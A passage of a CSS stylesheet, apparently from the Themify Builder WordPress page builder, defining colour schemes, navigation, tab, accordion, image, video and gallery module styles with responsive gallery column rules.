.ui.gray > li.current_page_item:hover > a,
.ui.gray > li.current-menu-item > a,
.ui.gray > li.current-menu-item:hover > a,
.ui.gray.builder_button:hover,
.ui.gray.nav > li a:hover,
.ui.gray.module-accordion li:hover .accordion-title,
.ui.gray.module-tab .tab-nav li:hover{
    background:#c9c9c9;
}
/* gray current color */
.ui.gray > li.current,
.ui.gray > li.current:hover,
.ui.gray .tab-nav li.current{
    background:#636363;
}

/*  LIGHT-BLUE COLOURS & BORDERS
================================================ */
.themify_builder .ui.light-blue,
.ui.light-blue.nav li a,
.ui.light-blue.module-tab .tab-nav li a{
    color:#2a3e59;
}
.ui.light-blue,
.ui.light-blue.nav ul,
.ui.light-blue.separate > li,
.ui.light-blue.module-tab .tab-nav li,
.ui.light-blue.vertical .tab-nav,
.ui.light-blue.module-accordion .accordion-title,
.ui.light-blue.window .bar,
.ui.light-blue.module-tab.panel .tab-nav{
    background-color:#bdd9fd;
}
/* light-blue hover */
.ui.light-blue > li.current_page_item > a,
.ui.light-blue > li.current_page_item:hover > a,
.ui.light-blue > li.current-menu-item > a,
.ui.light-blue > li.current-menu-item:hover > a,
.ui.light-blue.builder_button:hover,
.ui.light-blue.nav > li a:hover,
.ui.light-blue.module-accordion li:hover .accordion-title,
.ui.light-blue.module-tab .tab-nav li:hover{
    background:#d3e7ff;
}
/* light-blue current color */
.ui.light-blue > li.current,
.ui.light-blue > li.current:hover,
.ui.light-blue .tab-nav li.current{
    background:#7e98b5;
}

/*  LIGHT-PURPLE COLOURS & BORDERS
================================================ */
.themify_builder .ui.light-purple,
.ui.light-purple.nav li a,
.ui.light-purple.module-tab .tab-nav li a{
    color:#39355b;
}
.ui.light-purple,
.ui.light-purple.nav ul,
.ui.light-purple.separate > li,
.ui.light-purple.module-tab .tab-nav li,
.ui.light-purple.vertical .tab-nav,
.ui.light-purple.module-accordion .accordion-title,
.ui.light-purple.window .bar,
.ui.light-purple.module-tab.panel .tab-nav{
    background-color:#c1bafd;
}
/* light-purple hover */
.ui.light-purple > li.current_page_item > a,
.ui.light-purple > li.current_page_item:hover > a,
.ui.light-purple > li.current-menu-item > a,
.ui.light-purple > li.current-menu-item:hover > a,
.ui.light-purple.builder_button:hover,
.ui.light-purple.nav > li a:hover,
.ui.light-purple.module-accordion li:hover .accordion-title,
.ui.light-purple.module-tab .tab-nav li:hover{
    background:#d3ceff;
}
/* light-purple current color */
.ui.light-purple > li.current,
.ui.light-purple > li.current:hover,
.ui.light-purple .tab-nav li.current{
    background:#6c678c;
}
/*  LIGHT-GREEN COLOURS & BORDERS
================================================ */
.themify_builder .ui.light-green,
.ui.light-green.nav li a,
.ui.light-green.module-tab .tab-nav li a{
    color:#293807;
}
.ui.light-green,
.ui.light-green.nav ul,
.ui.light-green.separate > li,
.ui.light-green.module-tab .tab-nav li,
.ui.light-green.vertical .tab-nav,
.ui.light-green.module-accordion .accordion-title,
.ui.light-green.window .bar,
.ui.light-green.module-tab.panel .tab-nav{
    background-color:#9bd611;
}
/* light-green hover */
.ui.light-green > li.current_page_item > a,
.ui.light-green > li.current_page_item:hover > a,
.ui.light-green > li.current-menu-item > a,
.ui.light-green > li.current-menu-item:hover > a,
.ui.light-green.builder_button:hover,
.ui.light-green.nav > li a:hover,
.ui.light-green.module-accordion li:hover .accordion-title,
.ui.light-green.module-tab .tab-nav li:hover{
    background:#c1ed53;
}
/* light-green current color */
.ui.light-green > li.current,
.ui.light-green > li.current:hover,
.ui.light-green .tab-nav li.current{
    background:#6d9900;
}
/*  PINK COLOURS & BORDERS
================================================ */
.themify_builder .ui.pink,
.ui.pink.nav li a,
.ui.pink.module-tab .tab-nav li a{
    color:#441e32;
}
.ui.light-blue > .current > a,
.ui.light-green > .current > a,
.ui.light-purple > .current > a,
.ui.yellow > .current > a,
.ui.pink > .current > a{
    color:#FFF;
}
.ui.pink,
.ui.pink.nav ul,
.ui.pink.separate > li,
.ui.pink.module-tab .tab-nav li,
.ui.pink.vertical .tab-nav,
.ui.pink.module-accordion .accordion-title,
.ui.pink.window .bar,
.ui.pink.module-tab.panel .tab-nav{
    background-color:#feb4e4;
}
/* pink hover */
.ui.pink > li.current_page_item > a,
.ui.pink > li.current_page_item:hover > a,
.ui.pink > li.current-menu-item > a,
.ui.pink > li.current-menu-item:hover > a,
.ui.pink.builder_button:hover,
.ui.pink.nav > li a:hover,
.ui.pink.module-accordion li:hover .accordion-title,
.ui.pink.module-tab .tab-nav li:hover{
    background:#ffd1ee;
}
/* pink current color */
.ui.pink > li.current,
.ui.pink > li.current:hover,
.ui.pink .tab-nav li.current{
    background:#db6fa8;
}
/*  YELLOW COLOURS & BORDERS
================================================ */
.themify_builder .ui.yellow,
.ui.yellow.nav li a,
.ui.yellow.module-tab .tab-nav li a{
    color:#594718;
}
.ui.yellow,
.ui.yellow.nav ul,
.ui.yellow.separate > li,
.ui.yellow.module-tab .tab-nav li,
.ui.yellow.vertical .tab-nav,
.ui.yellow.module-accordion .accordion-title,
.ui.yellow.window .bar,
.ui.yellow.module-tab.panel .tab-nav{
    background-color:#fff06c;
}
/* yellow hover */
.ui.yellow > li.current_page_item > a,
.ui.yellow > li.current_page_item:hover > a,
.ui.yellow > li.current-menu-item > a,
.ui.yellow > li.current-menu-item:hover > a,
.ui.yellow.builder_button:hover,
.ui.yellow.nav > li a:hover,
.ui.yellow.module-accordion li:hover .accordion-title,
.ui.yellow.module-tab .tab-nav li:hover{
    background:#fff4b2;
}
/* yellow current color */
.ui.yellow > li.current,
.ui.yellow > li.current:hover,
.ui.yellow .tab-nav li.current{
    background:#b29e1c;
}
/* Transparent
================================================ */
.ui.transparent{
    background:transparent;
}
/************************************************************************************
ELEMENTS
*************************************************************************************/
/*  DEFAULTS
================================================ */

.ui.builder_button,
.ui.nav li > a,
.ui.module-tab .tab-nav > li > a{
    display:inline-block;
    text-decoration:none;
    line-height:130%;
    box-shadow:none;
}
.ui.builder_button:hover,
.ui.nav li > a:hover,
.ui.module-tab .tab-nav > li > a:hover{
    text-decoration:none;
}
/* BORDER
================================================ */
.ui.builder_button,
.ui.nav,
.ui.nav ul,
.ui.nav.separate > li,
.ui.module-tab .tab-nav > li,
.ui.module-tab .tab-content,
.ui.module-tab.panel .tab-nav,
.ui.module-accordion,
.ui.module-accordion > li,
.ui.module-callout{
    border-style:solid;
    border-width:1px;
}
/* NAV
================================================ */
.ui.nav{
    display:inline-block;
    margin-bottom:1.5em;
    margin-left:0 !important;
}
.ui.nav li{
    display:inline-block;
    margin-right:-.3em; /* remove gap in between link */
    position:relative;
}
.ui.nav li:last-child{
    margin-right:0;
}
/* drop down */
.ui.nav ul{
    display:none;
    position:absolute;
    top:100%;
    left:0;
    z-index:999;
    margin-left:-1px;
}
.ui.nav ul ul{
    left:100%; top:0;
}
.ui.nav ul,
.ui.nav ul > li{
    width:180px;
    margin:0;
}
.ui.nav ul > li > a,
.ui.nav ul > li > a:hover,
.ui.nav li:hover > ul{
    display:block;
}
.ui.nav > li + li{
    border-left-width:1px;
    border-left-style:solid;
}
.ui.nav.vertical > li + li{
    border-top-width:1px;
    border-top-style:solid;
    border-color:inherit;
}
/* vertical navigation */
.ui.nav.vertical{
    width:180px;
    max-width:100%;
}
.ui.nav.vertical > li{
    float:none;
    border:none;
    width:100%;
    clear:both;
}
.ui.nav.vertical > li,
.ui.nav.vertical > li a{
    display:block;
}
.ui.nav.vertical ul{
    left:100%;
    top:0;
}
/* separate nav items */
.ui.nav.separate{
    border:none;
    background:none;
}
.ui.nav.separate li{
    margin-right:5px;
}
.ui.nav.separate.vertical li{
    margin-right:0;
    margin-bottom:5px;
}
.ui.nav.separate.vertical ul li{
    margin-bottom:0;
}
/* full width nav-bar */
.ui.nav.fullwidth{
    display:block;
}
.ui.nav.fullwidth > li,
.ui.window > .nav > li{
    border:none;
    border-right-width:1px;
    border-right-style:solid;
    border-color:inherit;
}
/* TAB
================================================ */
.ui.module-tab{
    position:relative;
    background:none;
}
.ui.module-tab .tab-nav{
    display:block;
    padding-left:5px;
    margin:0 !important;
}
.ui.module-tab,
.ui.module-tab .tab-nav > li a{
    display:block;
	outline:none;
}
.ui.module-tab .tab-nav > li{
    display:inline-block;
    margin-right:2px;
    margin-bottom:1px;
    border-bottom-width:0;
}
.ui.module-tab .tab-content{
    margin-top:-1px;
    padding:1.3em;
    clear:both;
    overflow:hidden;
    display:block;
}
.ui.module-tab .tab-content[aria-hidden="true"]{
    visibility:hidden;
    opacity:0;
    clip:rect(0,0,0,0);
    position:absolute !important;
    top:-9999em;
    left:-9999em;
}
.rtl .ui.module-tab .tab-content[aria-hidden="true"]{
    left:auto;
    right:-9999em;
}
.ui.module-tab .tab-content.active{
    display:block;
}
/* vertical tab */
.ui.module-tab.vertical .tab-nav{
    position:absolute;
    top:10px;
    left:0;
    width:160px;
    padding-left:0;
}
.ui.module-tab.vertical .tab-nav li{
    display:block;
    background:none;
    margin:-1px -1px 0 0;
    border-bottom-width:1px;
    border-bottom-style:solid;
}
.ui.module-tab.vertical .module-title + .tab-nav{
    top:55px;
}
.ui.module-tab.vertical .tab-content{
    position:relative;
    margin-left:160px;
    min-height:200px;
    z-index:2;
}
/*  tab panel */
.ui.module-tab.panel .tab-nav{
    padding-top:5px;
    border-bottom:none;
    position:relative;
    box-shadow:inset 0 -3px 3px rgba(0,0,0,.1);
}
.ui.module-tab.panel .tab-nav:before{
    content:"";
    width:100%;
    height:100%;
    position:absolute;
    top:0;
    left:0;
    background:rgba(0,0,0,.1);
}
/*  WINDOW
================================================ */
.ui.window .bar,
.ui.window .content{
    display:block;
    cursor:default;
    position:relative;
}
.ui.window{
    border-width:1px;
    border-style:solid;
}
.ui.window .bar{
    display:block;
    box-shadow:none;
}
.ui.window .bar + .bar,
.ui.window .bar + .content,
.ui.window .content + .bar{
    border-top-width:1px;
    border-top-style:solid;
}
.ui.window > .ui.bar{
    margin:-1px;
}
.ui.window > .ui.bar.tab + .content{
    border-top:none;
}
.ui.window > .ui.bar.tab{
    border-bottom-width:1px;
    border-bottom-style:solid;
    border-color:inherit;
    margin:0;
}
.ui.window .tab{
    padding-bottom:0;
}
/* fix clearfix issue within containers using inline-block */
.ui.window .nav{
    display:block;
}
.ui.window .left{
    float:left;
}
.ui.window .center{
    overflow:hidden;
    text-align:center;
}
.ui.window .right{
    float:right;
}
/*  ACCORDION
================================================ */
.ui.module-accordion > li{
    border-width:1px 0 0;
    position:relative;
    margin:0;
    padding:0;
    list-style:none;
}
.ui.module-accordion > li.current{
    background:none;
    box-shadow:none;
}
.ui.module-accordion > li.current .accordion-content{
    box-shadow:inset 0 1px 1px rgba(0,0,0,.1);
}
.ui.module-accordion .accordion-title{
    font-size:105%;
    line-height:140%;
    font-weight:bold;
    margin:0;
    position:relative;
}
.ui.module-accordion > li:first-child{
    border-top-width:0;
}
.ui.module-accordion .accordion-title a{
    color:inherit;
    text-decoration:none;
    display:block;
    padding:.5em 1em;
}
.ui.module-accordion .accordion-title a:hover{
    color:inherit;
    text-decoration:none;
}
/* accordion icon */
.module-accordion .accordion-title i{
    margin-right:.4em;
}
.module-accordion li:not(.builder-accordion-active) .accordion-title i.accordion-active-icon,
.module-accordion li.builder-accordion-active .accordion-title i.accordion-icon{
    display:none;
}
/* accordion separate */
.ui.module-accordion.separate{
    background:none;
    border:none;
}
.ui.module-accordion.separate > li,
.ui.module-accordion.separate > li:first-child{
    margin-bottom:5px;
    border-width:1px;
}
/* Accordion transparent style */
.ui.module-accordion.transparent,
.ui.module-accordion.transparent ul,
.ui.module-accordion.transparent li,
.ui.module-accordion.transparent .accordion-title,
.ui.module-accordion.transparent li:hover .accordion-title,
.ui.module-accordion.transparent .accordion-content,
.ui.module-accordion.transparent li.current{
    background:none;
    border:none;
    box-shadow:none;
}
.ui.module-accordion.transparent li.current .accordion-content{
    box-shadow:none;
}
.ui.module-accordion.transparent .accordion-content{
    color:inherit;
}
.ui.module-accordion.transparent .accordion-title a{
    padding-left:0;
    padding-right:0;
}
.module-accordion .accordion-content.default-closed{
    display:none;
}
/************************************************************************************
MODULE
*************************************************************************************/
.module-title{
    font-size:1.2em;
    margin:0 0 1.2em;
}
.module img{
    border:none;
    vertical-align:bottom;
}

/************************************************************************************
TEXT MODULE
*************************************************************************************/
/* text read more link */
.tb-text-more-link,
.tb-text-less-link,
.tb-text-less-link:hover,
.tb-text-more-link:hover{
    text-decoration:none;
}
.tb-text-less-link:after,
.tb-text-more-link:after {
    content:'\e801'; /* ti-align-bottom */
    font-family:'themify_theme_icon';
    padding-left:.5em;
    text-decoration:none;
    font-size:1.2em;
    vertical-align:bottom;
}
.tb-text-less-link:after {
    content:'\e807'; /* ti-align-up */
}
.tb-text-more-link-indicator {
    display:block;
    height:3px; 
    margin:5px 0; 
    background:rgba(55,55,55,.6);
}

/* dropcap */
.tb_text_dropcap>p:first-of-type:first-letter{
    font-family: 'Suranna',serif;
    font-size: 2.85em;
    float: left;
    line-height: .4em;
    padding: .425em .375em;
    background-color: #0f70e8;
    color: #fff;
    margin-right: .325em;
    margin-top: .15em;
    margin-bottom: .25em
}

/************************************************************************************
IMAGE MODULE
*************************************************************************************/
.module-image{
    max-width:100%;
}
.module-image .image-title{
    margin:0 0 .3em;
    font-size:1.3em;
}
.module-image .image-title a{
    text-decoration:none;
}

/*  image layout
================================================ */
.module-image .image-wrap {
    width:auto;
    max-width:100%;
    position:relative;
    display:  inline-block;
}
.module-image .image-wrap img{
    vertical-align:top;
    display:inline-block;
}
.themify_builder_active .module-image .image-wrap img{
    object-fit:cover; /* for Builder preview */
}
/* image top */
.module-image.image-top .image-content{
    margin-top:1em;
    margin-bottom:1.5em;
}
/* image left */
.module-image.image-left .image-wrap{
    float:left;
    margin:0 1.5em 1em 0;
}
.module-image.image-left .image-content{
    overflow:hidden;
    min-width:100px;
}
/* image right */
.module-image.image-right .image-wrap{
    float:right;
    margin:0 0 1em 1.5em;
}
/* image overlay */
.module-image.image-overlay{
    font-size:.85em;
}
.module-image.image-overlay .image-wrap{
    position:relative;
    margin:0;
}
.module-image.image-overlay .image-wrap img{
    width:100%;
}
.module-image.image-overlay .image-content{
    box-sizing:border-box;
    padding:2% 4%;
    width:100%;
    background:#333;
    background:rgba(0,0,0,.7);
    color:#ccc;
    line-height:1.4em;
	transition: .3s ease-in-out;
}
.module-image.image-overlay .image-wrap a + .image-content,
.module-image.image-overlay img + .image-content{
    position:absolute;
    bottom:0;
    left:0;
}
.module-image.image-overlay p{
    margin:0 0 5px;
}
.module-image.image-overlay .image-title{
    font-size:1.1em;
    color:#fff;
    margin:0 0 .4em;
}
.module-image.image-overlay a,
.module-image.image-overlay a:hover{
    color:#fff;
    text-decoration:none;
}
.module-image.image-overlay h1,
.module-image.image-overlay h2,
.module-image.image-overlay h3:not(.module-title),
.module-image.image-overlay h4,
.module-image.image-overlay h5,
.module-image.image-overlay h6{
    color:#fff;
    margin:0 0 .4em;
}
/* image center */
.module-image.image-center .image-wrap{
    display:block;
    text-align:center;
}
.module-image.image-center .image-content{
    text-align:center;
    margin-top:1em;
    margin-bottom:1.5em;
}
/* image card layout */
.module-image.image-card-layout {
	box-sizing: border-box;
	box-shadow: 0 2px 8px 0px rgba(0,0,0,.1);
	text-align: center;
}
.module-image.image-card-layout:not(.auto_fullwidth) {
	display: inline-block;
}
.module-image.image-card-layout .image-content {
	background-color: #ffffff;
	padding: 5%;
	transition: all .3s ease-in-out;
}
.module-image.image-card-layout .image-wrap img {
	width: 100%;
}
/* image card rounded */
.module-image.image-card-layout.rounded {
    overflow: hidden;
    border-radius: 8px;
    border-radius:  8px;
}
.module-image.image-card-layout.rounded .image-wrap,
.module-image.image-card-layout.rounded .image-wrap img {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
/* image card shadow */
.module-image.image-card-layout.drop-shadow {
    overflow: hidden;
	box-shadow: 0 1px 2px rgba(0,0,0,.3);
}
.module-image.image-card-layout.drop-shadow .image-wrap,
.module-image.image-card-layout.drop-shadow .image-wrap img {
	box-shadow: none;
}
/* image card bordered */
.module-image.image-card-layout.bordered {
    overflow: hidden;
    border: solid 1px rgba(0,0,0,.2);
    background: #fff;
    box-sizing: border-box;
    padding: 3px;
}
.module-image.image-card-layout.bordered .image-wrap,
.module-image.image-card-layout.bordered .image-wrap img {
    border: none;
    background-color: transparent;
    padding: 0;
}
/* image card circle */
.module-image.image-card-layout.circle {
    overflow: hidden;
    border-radius: 50em;
}
.module-image.image-card-layout.circle .image-wrap,
.module-image.image-card-layout.circle .image-wrap img {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

/* image full overlay overlay */
.module-image.image-full-overlay {
	box-sizing: border-box;
	position: relative;
}
.module-image.image-full-overlay:not(.auto_fullwidth) {
	display: inline-block;
}
.module-image.image-full-overlay .image-content {
	box-sizing: border-box;
	padding: 5%;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	z-index: 0;
}
.module-image.image-full-overlay .image-wrap img {
	width: 100%;
}
.module-image.image-full-overlay .image-wrap:not(:empty) + .image-content h3:not(.module-title) {
    color:#fff;
    margin:0 0 .4em;
}
.module-image.image-full-overlay .image-content:before {
	content: "";
	display: block;
	background-color: rgba(67, 67, 67, 0.4);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: -1;
	transition: all .3s ease-in-out;
}
.module-image.image-full-overlay:hover .image-content:before {
	background-color: rgba(67, 67, 67, 0.7);
}
/* image full overlay rounded */
.module-image.image-full-overlay.rounded {
    overflow: hidden;
    border-radius: 8px;
}

.module-image.image-full-overlay.rounded .image-content:before {
	border-radius: 8px;
}
/* image full overlay shadow */
.module-image.image-full-overlay.drop-shadow {
    overflow: hidden;
    box-shadow: 0 1px 5px rgba(0,0,0,.3);
}
.module-image.image-full-overlay.drop-shadow .image-wrap,
.module-image.image-full-overlay.drop-shadow .image-wrap img {
	box-shadow: none;
}
/* image full overlay bordered */
.module-image.image-full-overlay.bordered {
    overflow: hidden;
    border: solid 1px rgba(0,0,0,.2);
    background: #fff;
    box-sizing: border-box;
    padding: 3px;
}
.module-image.image-full-overlay.bordered .image-wrap,
.module-image.image-full-overlay.bordered .image-wrap img {
    border: none;
    background-color: transparent;
    padding: 0;
}
.module-image.image-full-overlay.bordered .image-content:before {
	margin: 3px;
}
/* image full overlay circle */
.module-image.image-full-overlay.circle {
    overflow: hidden;
    border-radius: 50em;
}
.module-image.image-full-overlay.circle .image-wrap,
.module-image.image-full-overlay.circle .image-wrap img {
    border-radius: 0;
}
/*  image appearance
================================================ */

/* rounded */
.module-image.rounded .image-wrap,
.module-image.rounded .image-wrap img{
    border-radius:8px;
}
.module-image.rounded.image-overlay .image-content{
    border-bottom-left-radius:8px;
    border-bottom-right-radius:8px;
}
/* border */
.module-image.bordered .image-wrap img{
    border: solid 1px rgba(0,0,0,.2);
    background:#fff;
    padding:3px;
    box-sizing:border-box;
}
/* drop shadow */
.module-image.drop-shadow .image-wrap img{
    box-shadow:0 1px 6px rgba(0,0,0,.25);
}
/* circle */
.module-image.circle .image-wrap,
.module-image.circle .image-wrap img{
    border-radius:50em;
}
.module-image.circle.image-overlay .image-content{
    border-bottom-left-radius:50em;
    border-bottom-right-radius:50em;
    overflow:hidden;
    text-align:center;
}
/* auto fullwidth image */
.module-image.auto_fullwidth .image-wrap .lightbox{
    display:block;
}
.module-image.auto_fullwidth .image-wrap,
.module-image.auto_fullwidth img{
    width:100%;
    display:block; /* required for FF */
}
/************************************************************************************
VIDEO MODULE
*************************************************************************************/
.module-video .video-title{
    margin: 0 0 .3em;
    font-size:1.3em;
    padding:0;
}
.video-wrap{
    position:relative;
    padding-bottom:56.25%;
    height:0;
    overflow:hidden;
}
.video-wrap video,
.video-wrap iframe,
.video-wrap object,
.video-wrap embed{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
}
.full-section-scrolling .module-video:not(.video-autoplay) .video-wrap:not(:active):before{
    content:'';
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    z-index:10;
}
.full-section-scrolling .module-video:not(.video-autoplay) .video-wrap iframe:hover{
    z-index:11;
}
.video-top .video-title{
    margin-top:.8em;
}
.video-top .video-caption {
	margin-bottom:1em;
}
/* Fix fullscreen vimeo video z-index */
.themify_builder .wow.module-video{
    -webkit-animation-fill-mode:none;
    animation-fill-mode:none;
}
/**
 * MediaElement
 */
.themify_builder .wp-video{
    width:100% !important;
    max-width:100% !important;
}
.themify_builder .mejs__container{
    text-align:center !important;
    max-width:100%;
    min-height:100% !important;
}
/* video layout
================================================ */
/* video left */
.module-video.video-left .video-wrap{
    width:50%;
    margin-right:1.5em;
    margin-bottom:1em;
    float:left;
    padding-bottom:28.25%;
}
/* video right */
.module-video.video-right .video-wrap{
    width:50%;
    margin-left:1.5em;
    margin-bottom:1em;
    float:right;
    padding-bottom:28.25%;
}
/* video overlay */
.module-video.video-overlay{
    position:relative;
    font-size:.85em;
}
.module-video.video-overlay .video-wrap{
    margin:0;
    width:100%;
}
.module-video.video-overlay .video-content{
    padding:2% 4%;
    background:#333;
    background:rgba(0,0,0,.7);
    color:#ccc;
    line-height:1.4em;
}
.module-video.video-overlay .video-wrap + .video-content{
    position:absolute;
    bottom:0;
    left:0;
    width:100%;
    box-sizing:border-box;
	transition: .3s ease-in-out;
}
.module-video.video-overlay .video-title{
    font-size:1.1em;
    margin:0 0 .4em;
}
.module-video.video-overlay p{
    margin:0 0 .4em;
}
.module-video.video-overlay a,
.module-video.video-overlay a:hover{
    color:#fff;
    text-decoration:none;
}
.module-video.video-overlay h1,
.module-video.video-overlay h2,
.module-video.video-overlay h3,
.module-video.video-overlay h4,
.module-video.video-overlay h5,
.module-video.video-overlay h6{
    color:#fff;
    margin:0 0 .4em;
}
/* lightbox */
.image-wrap .lightbox{
    position:relative;
    display:inline-block;
    max-width:100%;
}
.image-wrap .zoom{
    color:#ccc;
    color:rgba(255,255,255,.6);
    width:40px;
    height:40px;
    background-color:#666;
    background-color:rgba(0,0,0,.6);
    margin:-20px 0 0 -20px;
    position:absolute;
    top:50%;
    left:50%;
    border-radius:100%;
}
.image-wrap .zoom:before{
    font-size:18px;
    position:absolute;
    top:50%;
    left:50%;
    margin:-.5em 0 0 -.5em;
    line-height:1em;
}
.image-wrap .zoom:hover{
    background:#000;
    color:#fff;
    color:rgba(255,255,255,1);
}

/************************************************************************************
GALLERY MODULE
*************************************************************************************/
.module.gallery .gallery-item{
    vertical-align:top;
    float:left;
    display:block;
    max-width:100%;
    text-align:center;
}

/* gallery caption */
.module.gallery .gallery-caption{
    margin:.5em 0;
    font-size:.95em;
}
.themify_image_title{
    display:block;
}
#body .module-gallery.layout-lightboxed .gallery-caption{
    text-align:left;
}
.mfp-title .themify_image_title,
.module-gallery.layout-lightboxed .themify_image_title{
    margin-bottom:.5em;
}
.module-gallery .gallery-icon,
.module-gallery .gallery-icon img{
    margin:0;
    vertical-align:bottom;
}

.module-gallery.rounded .gallery-icon{
    display:inline-block;
    max-width:100%; /* for FF */
}
.module-gallery.gallery-masonry .builder_gallery_nav{
    position:absolute;
    top:100%;
    width:100%;
}
.themify_builder_active .module-gallery.gallery-masonry .builder_gallery_nav {
	position: sticky;
}

.module-gallery.gallery-masonry .gallery-item {
	margin-right: 0 !important;
	margin-left: 0 !important;
}

.module-gallery.gallery-masonry .module-gallery-gutter {
	width: 1.5%;
}

/* rounded */
.module-gallery.rounded .gallery-showcase-image img,
.module-gallery.rounded.layout-showcase .gallery-images img,
.module-gallery.rounded .gallery-icon,
.module-gallery.rounded .gallery-icon img{
    border-radius:5px;
}

/* border */
.module-gallery.bordered.layout-showcase .gallery-images img,
.module-gallery.bordered .gallery-icon{
    border:solid 1px rgba(0,0,0,.2);
    background: #fff;
    padding: 3px;
}

/* drop shadow */
.module-gallery.drop-shadow.layout-showcase .gallery-images img,
.module-gallery.drop-shadow .gallery-icon{
    box-shadow:0 1px 2px rgba(0,0,0,.1);
}

/* circle */
.module-gallery.circle.layout-showcase .gallery-images img,
.module-gallery.circle .gallery-icon,
.module-gallery.circle .gallery-icon img{
    border-radius:50em;
}
.module-gallery.circle.layout-showcase .gallery-images img,
.module-gallery.circle .gallery-icon img{
    border-bottom-left-radius:50em;
    border-bottom-right-radius:50em;
    overflow:hidden;
    text-align:center;
}

/* Lightboxed Gallery Layout */
.module-gallery.layout-lightboxed .gallery-item{
    width:auto !important;
    margin:0 !important;
}

/* Gallery Showcase layout */
.module-gallery .gallery-showcase-image{
    margin-bottom:10px;
}
.module-gallery .gallery-showcase-image .image-wrapper{
    display:inline-block;
    position:relative;
}
.module-gallery .gallery-showcase-image .image-wrapper .gallery-showcase-title{
    position:absolute;
    bottom:0;
    left:0;
    text-align:left;
    background-color:rgba(0,0,0,.5);
    color:#fff;
    padding:.5em 1em;
}
.module-gallery .gallery-showcase-image .image-wrapper .gallery-showcase-title strong{
    display:block;
}
.module-gallery.layout-showcase .gallery-images a{
    border-bottom-width:0;
}
.module-gallery.layout-showcase .gallery-images img{
    width:100%;
    max-width:50px;
    max-height:50px;
    margin-right:5px;
    margin-bottom:5px;
    display:inline-block;
}
.builder_gallery_nav{
    text-align:center;
}
.builder_gallery_load{
    cursor:wait;
    opacity:.5;
    position:relative;
    z-index:-1;
}
/* GALLERY COLUMN
================================================ */
/* gallery column 1 (display all in one line) */
.module .gallery-columns-1 .gallery-item{
    width:100% !important;
}
.module.gallery-columns-1 br{
    display:none !important;
}

/* gallery column 2 */
.module.gallery-columns-2 .gallery-item{
    width:49.2%;
}
/* gallery column 3 */
.module.gallery-columns-3 .gallery-item{
    width:32.3%;
}
/* gallery column 4 */
.module.gallery-columns-4 .gallery-item{
    width:23.8%;
}
/* gallery column 5 */
.module.gallery-columns-5 .gallery-item{
    width:18.8%;
}
/* gallery column 6 */
.module.gallery-columns-6 .gallery-item{
    width:15.4%;
}
/* gallery column 7 */
.module.gallery-columns-7 .gallery-item{
    width:13%;
}
/* gallery column 8 */
.module.gallery-columns-8 .gallery-item{
    width:11.18%;
}
/* gallery column 9 */
.module.gallery-columns-9 .gallery-item{
    width:9.77%;
}

/* set gallery item margin-right */
.module.gallery-columns-1 .gallery-item,
.module.gallery-columns-2 .gallery-item,
.module.gallery-columns-3 .gallery-item,
.module.gallery-columns-4 .gallery-item,
.module.gallery-columns-5 .gallery-item,
.module.gallery-columns-6 .gallery-item,
.module.gallery-columns-7 .gallery-item,
.module.gallery-columns-8 .gallery-item,
.module.gallery-columns-9 .gallery-item{
    margin:0 1.5% 1.5% 0;
}

/* clear gallery item margin-right */
.module.gallery-columns-9 .gallery-item:nth-of-type(9n),
.module.gallery-columns-8 .gallery-item:nth-of-type(8n),
.module.gallery-columns-7 .gallery-item:nth-of-type(7n),
.module.gallery-columns-6 .gallery-item:nth-of-type(6n),
.module.gallery-columns-5 .gallery-item:nth-of-type(5n),
.module.gallery-columns-4 .gallery-item:nth-of-type(4n),
.module.gallery-columns-3 .gallery-item:nth-of-type(3n),
.module.gallery-columns-2 .gallery-item:nth-of-type(2n){
    margin-right:0;
}

@media screen and (max-width:1024px){

    .module.gallery-columns-5 .gallery-item:nth-of-type(5n),
    .module.gallery-columns-6 .gallery-item:nth-of-type(6n),
    .module.gallery-columns-7 .gallery-item:nth-of-type(7n),
    .module.gallery-columns-8 .gallery-item:nth-of-type(8n),
    .module.gallery-columns-9 .gallery-item:nth-of-type(9n){
        margin-right:1.5%;
    }
    .module.gallery-columns-5 .gallery-item:nth-of-type(4n+1),
    .module.gallery-columns-6 .gallery-item:nth-of-type(4n+1),
    .module.gallery-columns-7 .gallery-item:nth-of-type(4n+1),
    .module.gallery-columns-8 .gallery-item:nth-of-type(4n+1),
    .module.gallery-columns-9 .gallery-item:nth-of-type(4n+1){
        clear:left;
    }
    .module.gallery-columns-5 .gallery-item:nth-of-type(4n),
    .module.gallery-columns-6 .gallery-item:nth-of-type(4n),
    .module.gallery-columns-7 .gallery-item:nth-of-type(4n),
    .module.gallery-columns-8 .gallery-item:nth-of-type(4n),
    .module.gallery-columns-9 .gallery-item:nth-of-type(4n){
        margin-right:0;
    }
    .module.gallery-columns-5 .gallery-item + br,
    .module.gallery-columns-6 .gallery-item + br,
    .module.gallery-columns-7 .gallery-item + br,
    .module.gallery-columns-8 .gallery-item + br,
    .module.gallery-columns-9 .gallery-item + br{
        display:none;
    }
    .module.gallery-columns-5 .gallery-item,
    .module.gallery-columns-6 .gallery-item,
    .module.gallery-columns-7 .gallery-item,
    .module.gallery-columns-8 .gallery-item,
    .module.gallery-columns-9 .gallery-item{
        width:23.8%;
    }
}
@media screen and (max-width:680px){

    .module.gallery-columns-3 .gallery-item + br{
        display:none;
    }
    .module.gallery-columns-3 .gallery-item:nth-of-type(3n){
        margin-right:1.5%;
    }

    .module.gallery-columns-3 .gallery-item,
    .module.gallery-columns-4 .gallery-item,
    .module.gallery-columns-5 .gallery-item,
    .module.gallery-columns-6 .gallery-item,
    .module.gallery-columns-7 .gallery-item,
    .module.gallery-columns-8 .gallery-item,
    .module.gallery-columns-9 .gallery-item{
        width:49.2%;
    }
    .module.gallery-columns-3 .gallery-item:nth-of-type(2n),
    .module.gallery-columns-4 .gallery-item:nth-of-type(2n),
    .module.gallery-columns-5 .gallery-item:nth-of-type(2n),
    .module.gallery-columns-6 .gallery-item:nth-of-type(2n),
    .module.gallery-columns-7 .gallery-item:nth-of-type(2n),
    .module.gallery-columns-8 .gallery-item:nth-of-type(2n),
    .module.gallery-columns-9 .gallery-item:nth-of-type(2n){
        margin-right:0;
    }
}

/************************************************************************************
MAP MODULE
*************************************************************************************/
.module-map .map-container{
    max-width:100% !important;
